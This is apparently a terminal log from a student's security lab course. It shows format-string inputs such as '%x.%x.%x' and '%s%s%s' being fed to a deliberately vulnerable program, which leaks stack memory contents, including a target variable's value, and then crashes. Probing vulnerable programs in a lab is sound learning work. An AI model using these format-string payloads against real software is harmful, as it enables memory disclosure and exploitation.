 root@barfi:/home/nirakarshrestha/CS327/Lab5# ./vulnerable
BEFORE variable=0x11223344
ADDRESS of variable=0xbb1ab200
Enter a String:xxx
xxx
AFTER variable=0x11223344
Segmentation fault
root@barfi:/home/nirakarshrestha/CS327/Lab5# ./vulnerable
BEFORE variable=0x11223344
ADDRESS of variable=0x3bc3dd30
Enter a String:%x.%x.%x.%x.%x,%x.%x
d604f8d0.3bc3dd40.fbad2288.7c6fb685.d6054500,11223344.0
AFTER variable=0x11223344
Segmentation fault
root@barfi:/home/nirakarshrestha/CS327/Lab5# ./vulnerable
BEFORE variable=0x11223344
ADDRESS of variable=0x1530e9c0
Enter a String:%s%s%s%s%s
%s%s%s%s%s
Segmentation fault
root@barfi:/home/nirakarshrestha/CS327/Lab5# ./vulnerable
BEFORE variable=0x11223344
ADDRESS of variable=0xcdf84f20
Enter a String:%x.%x.%x.%x.%x.%x.%X
8f7d98d0.cdf84f30.fbad2288.e81d4685.8f7de500.11223344.0
AFTER variable=0x11223344
Segmentation fault
root@barfi:/home/nirakarshrestha/CS327/Lab5#